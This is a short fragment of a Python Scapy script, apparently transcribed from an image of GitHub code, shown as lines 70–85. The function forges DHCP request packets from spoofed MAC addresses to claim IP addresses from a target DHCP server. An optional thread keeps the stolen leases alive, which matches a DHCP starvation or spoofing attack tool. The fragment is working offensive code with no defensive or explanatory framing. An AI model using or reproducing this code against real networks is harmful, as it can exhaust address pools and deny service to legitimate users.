 70 def craft_dhcp_request(packet, myxid, fake_mac, tarip, interface,per):
71     dhcp_req = Ether(src=fake_mac, dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0", dst=tarip)/\
72                UDP(sport=68,dport=67)/BOOTP(chaddr=[mac2str(fake_mac)], xid=myxid)\
73                /DHCP(options=[("message-type", "request"), ("server_id", (packet[DHCP].options[1][1])),
74                               ("requested_addr", packet[BOOTP].yiaddr), ("param_req_list", 0), "end"])
75     sendp(dhcp_req,iface=interface)
76     print("SENT REQUEST. DONE!  "+str(packet[BOOTP].yiaddr)+"\n")
77
78     the_lease_time=packet[DHCP].options[2][1]
79     my_ip = packet[BOOTP].yiaddr
80     server_mac = packet[Ether].src
81     server_id = packet[DHCP].options[1][1]
82     if per:
83         per_thread=Thread(target=activate_persistence,args=[fake_mac, tarip, interface, the_lease_time, my_ip, server_mac, server_id])
84         per_thread.start()
85